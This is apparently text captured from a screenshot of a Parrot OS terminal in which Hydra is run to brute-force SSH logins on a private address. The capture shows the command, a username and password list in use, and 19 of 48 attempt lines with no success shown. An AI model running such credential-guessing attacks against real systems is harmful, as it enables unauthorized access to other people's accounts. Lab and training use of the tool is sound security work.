 Applications Places System Thu Nov 26, 23:34
Parrot Terminal
MATE Terminal
Use the command line
File Edit View Search
┌─[root@parrot]─[/home/user]
└──╼ #hydra -L usernames -P passwords -t 1 ssh://10.254.200.237 -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 23:23:40
[DATA] max 1 task per 1 server, overall 1 task, 48 login tries (l:6/p:8), ~48 tries per task
[DATA] attacking ssh://10.254.200.237:22/
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "jhon@" - 1 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "alex123" - 2 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "mike321" - 3 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "tom@123" - 4 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "kishore123" - 5 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "asus@123" - 6 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "admin@123 " - 7 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "jhon" - pass "admin123" - 8 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "jhon@" - 9 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "alex123" - 10 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "mike321" - 11 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "tom@123" - 12 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "kishore123" - 13 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "asus@123" - 14 of 48 [child 0] (0/0)
[STATUS] 14.00 tries/min, 14 tries in 00:01h, 34 to do in 00:03h, 1 active
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "admin@123 " - 15 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "mike" - pass "admin123" - 16 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "jhon@" - 17 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "alex123" - 18 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "mike321" - 19 of 48 [child 0] (0/0)
Cancel Save New
Menu Parrot Terminal Save Screenshot